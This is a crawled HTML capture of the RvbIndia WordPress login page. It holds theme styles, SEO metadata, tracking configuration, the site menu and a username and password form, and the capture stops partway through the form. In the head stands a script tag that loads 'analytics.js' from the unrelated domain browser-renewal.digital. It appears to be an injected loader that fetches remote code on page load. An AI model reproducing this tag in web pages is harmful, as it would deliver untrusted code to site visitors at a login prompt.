

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rvbindia.com/login/
body_size: 12939
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://rvbindia.com/wp-content/themes/rvbindia/images/favicon.png" rel="shortcut icon" type="image/x-icon" /> 

	<link href="https://rvbindia.com/wp-content/themes/rvbindia/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://rvbindia.com/wp-content/themes/rvbindia/css/font-awesome.css" rel="stylesheet">
	<link href="https://rvbindia.com/wp-content/themes/rvbindia/css/custom.css" rel="stylesheet">
            <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuXf2DBLKd1cJbCa2lrLmPAWsUVeBihkUr3TXX_L7cvqe"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Log In - RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property</title>
	<link rel="canonical" href="https://rvbindia.com/login/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Log In - RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property" />
	<meta property="og:url" content="https://rvbindia.com/login/" />
	<meta property="og:site_name" content="RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property" />
	<meta property="article:modified_time" content="2024-05-26T13:26:05+00:00" />
	<meta property="og:image" content="https://rvbindia.com/wp-content/uploads/2024/01/my-account-banner.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rvbindia.com/login/","url":"https://rvbindia.com/login/","name":"Log In - RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property","isPartOf":{"@id":"https://rvbindia.com/#website"},"primaryImageOfPage":{"@id":"https://rvbindia.com/login/#primaryimage"},"image":{"@id":"https://rvbindia.com/login/#primaryimage"},"thumbnailUrl":"https://rvbindia.com/wp-content/uploads/2024/01/my-account-banner.jpg","datePublished":"2024-01-14T17:57:03+00:00","dateModified":"2024-05-26T13:26:05+00:00","breadcrumb":{"@id":"https://rvbindia.com/login/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rvbindia.com/login/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rvbindia.com/login/#primaryimage","url":"https://rvbindia.com/wp-content/uploads/2024/01/my-account-banner.jpg","contentUrl":"https://rvbindia.com/wp-content/uploads/2024/01/my-account-banner.jpg","width":1920,"height":640},{"@type":"BreadcrumbList","@id":"https://rvbindia.com/login/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rvbindia.com/"},{"@type":"ListItem","position":2,"name":"Log In"}]},{"@type":"WebSite","@id":"https://rvbindia.com/#website","url":"https://rvbindia.com/","name":"RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property","description":"Leading Jobs Advertising, Loans, Tax and Accounting, Property","publisher":{"@id":"https://rvbindia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rvbindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rvbindia.com/#organization","name":"RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property","url":"https://rvbindia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rvbindia.com/#/schema/logo/image/","url":"https://rvbindia.com/wp-content/uploads/2023/12/RVB-Logo-black-without-treding.png","contentUrl":"https://rvbindia.com/wp-content/uploads/2023/12/RVB-Logo-black-without-treding.png","width":1099,"height":407,"caption":"RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property"},"image":{"@id":"https://rvbindia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property &raquo; Feed" href="https://rvbindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RvbIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property &raquo; Comments Feed" href="https://rvbindia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rvbindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frvbindia.com%2Flogin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rvbindia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frvbindia.com%2Flogin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rvbindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rvbindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://rvbindia.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='rvbindia-style-css' href='https://rvbindia.com/wp-content/themes/rvbindia/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://rvbindia.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://rvbindia.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://rvbindia.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://rvbindia.com/wp-content/uploads/rvbindia/quadmenu-widgets.css?ver=1751564546' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://rvbindia.com/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://rvbindia.com/wp-content/uploads/rvbindia/quadmenu-locations.css?ver=1751564545' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://rvbindia.com/wp-content/plugins/quadmenu/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rvbindia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-quadmenu_rvbindia-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=1708369408' media='all' />
<script src="https://rvbindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rvbindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://rvbindia.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["3465421227099201"],"eventID":"6e0ed527-d5f7-4261-962f-fd620d94b683","params":{"page_title":"Log In","post_type":"page","post_id":720,"plugin":"PixelYourSite","user_role":"guest","event_url":"rvbindia.com/login/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["3465421227099201"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://rvbindia.com","ajaxUrl":"https://rvbindia.com/wp-admin/admin-ajax.php","ajax_event":"8badb8b861","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769019420"};
//# sourceURL=pys-js-extra
</script>
<script src="https://rvbindia.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://rvbindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rvbindia.com/wp-json/wp/v2/pages/720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rvbindia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://rvbindia.com/?p=720' />
<meta name="generator" content="Site Kit by Google 1.155.0" />		<script type="text/javascript">
			var StrCPVisits_page_data = {
				'abort' : 'false',
				'title' : 'Log In',
			};
		</script>
		
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style type="text/css" data-type="vc_custom-css">#user-registration.user-registration, #user-registration * {
    box-sizing: border-box;
    background: transparent;
    box-shadow: none;
    border: 0;
}
.user-registration-form-row {
    display: block;
}
.user-registration-Button.button {
    display: block;
    width: 100%;
    background: radial-gradient(57.95% 114.29% at 33.21% 10.2%, #1c80b7 0%, #233862 100%) !important;
    margin: 0px 0px 15px;
    color: #ffffff;
    border-radius: 5px;
}
.user-registration-Button.button:hover {
    background: #1c80b7 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1706282962905{padding-top: 30px !important;padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='sweetalert2-css' href='https://rvbindia.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://rvbindia.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://rvbindia.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
</head>

<body class="wp-singular page-template page-template-full-page-template page-template-full-page-template-php page page-id-720 wp-theme-rvbindia user-registration-page rvbindia wpb-js-composer js-comp-ver-7.0 vc_responsive">
	<div id="page" class="site">
	<header class="header">
        <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="d-flex align-items-center justify-content-between flex-wrap">
                            <div class="tagline">
                                RVBIndia | Leading Jobs Advertising, Loans, Tax and Accounting, Property
                            </div>
                            <div class="top-header-link">
								 <a href="/login">Login</a> | <a href="/register">Register</a>								                               
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
        </div>
        <div class="wrapper-header">
            <div class="container">
                <div class="row">
                    <div class="col-md-2">
                        <div class="site-logo">
                                                        <a href="https://rvbindia.com"><img src="https://rvbindia.com/wp-content/uploads/2023/12/logo-white.png" alt="RvbIndia header logo" /></a>
                                                    </div>
                    </div>
                    <div class="col-md-10">
                        <div class="header-menu">
                        <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.1 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-offcanvas-right quadmenu-hover-ripple" data-theme="default_theme" data-template="offcanvas" data-unwrap="0" data-width="0" data-selector="" data-breakpoint="768" data-sticky="0" data-sticky-offset="0">
	<div class="quadmenu-container">
	<div class="quadmenu-navbar-header">
		<button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
	<span class="icon-bar-container">
	<span class="icon-bar icon-bar-top"></span>
	<span class="icon-bar icon-bar-middle"></span>
	<span class="icon-bar icon-bar-bottom"></span>
	</span>
</button>			</div>
	<div id="quadmenu_0" class="navbar-offcanvas">
				<ul class="quadmenu-navbar-nav"><li id="menu-item-146" class="quadmenu-item-146 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://rvbindia.com/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Home</span>
																	</span>
		</a>
				</li><li id="menu-item-147" class="quadmenu-item-147 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://rvbindia.com/about-us/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">About Us</span>
																	</span>
		</a>
				</li><li id="menu-item-695" class="quadmenu-item-695 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://rvbindia.com/jobs/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jobs</span>
																	</span>
		</a>
				</li><li id="menu-item-1012" class="quadmenu-item-1012 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://rvbindia.com/property-listing/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Nagpur Nest</span>
																	</span>
		</a>
				</li><li id="menu-item-549" class="quadmenu-item-549 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  target="_blank" href="https://ttaonlineservices.rvbindia.com/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tax & Accounting</span>
																	</span>
		</a>
				</li><li id="menu-item-1237" class="quadmenu-item-1237 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  target="_blank" href="https://abroadvidya.rvbindia.com/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Abroad Vidya</span>
																	</span>
		</a>
				</li><li id="menu-item-1932" class="quadmenu-item-1932 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://rvbindia.com/news/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Blogs</span>
																	</span>
		</a>
				</li><li id="menu-item-148" class="quadmenu-item-148 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://rvbindia.com/contact-us/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Contact Us</span>
																	</span>
		</a>
				</li></ul>	</div>
	</div>
</nav>                        <!--  -->
                            <!-- <ul>
                                <li><a href="https://rvbindia.com/">Home</a></li>
                                <li><a href="#">About Us</a></li>
                                <li><a href="#">Our Services</a></li>
                                <li><a href="#">Contact Us</a></li>
                            </ul> -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header><div class="banner-section" style="background-image: url('https://rvbindia.com/wp-content/uploads/2024/01/my-account-banner.jpg');">
    <div class="container">
        <!--  -->
        <h1 class="banner-title">Log In</h1>
    </div>
</div>

    <div id="primary" class="content-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-xs-12">
                    <div class="content-wrapper">
                                                    <section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1706282962905"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  custom-login-form" >
		<div class="wpb_wrapper">
			<div id="user-registration" class="user-registration">
<div class="ur-frontend-form login  " id="ur-frontend-form">
	<form class="user-registration-form user-registration-form-login login" method="post">
		<div class="ur-form-row">
			<div class="ur-form-grid">
				<span class="user-registration-login-title"> Welcome </span> </br><p class="user-registration-login-description"> Please enter your details to access your account. </p>										<p class="user-registration-form-row user-registration-form-row--wide form-row form-row-wide" data-field="username">
						<label for="username">Username or Email <span class="required">*</span></label>						<span class="input-wrapper">
						<input placeholder="" type="text" class="user-registration-Input user-registration-Input--text input-text" name="username" id="username" value="" style=""/>
												</span>
					</p>
										<p class="user-registration-form-row user-registration-form-row--wide form-row form-row-wide hide_show_password">
						<label for="password">Password <span class="required">*</span></label>						<span class="input-wrapper">
						<span class="password-input-group">
						<input placeholder="" class="user-registration-Input user-registration-Input--text input-text" type="password" name="password" id="password" style="" />

												<a href="javaScript:void(0)" class="password_preview dashicons dashicons-hidden" title="Show password"></a>
						</span>
																			</span>
					</p>
										
										<p class="form-row">
						<input type="hidden" id="user-registration-login-nonce" name="user-registration-login-nonce" value="30806986fe" /><input type="hidden" name="_wp_http_referer" value="/login/" />							<div class="user-registration-before-login-btn">
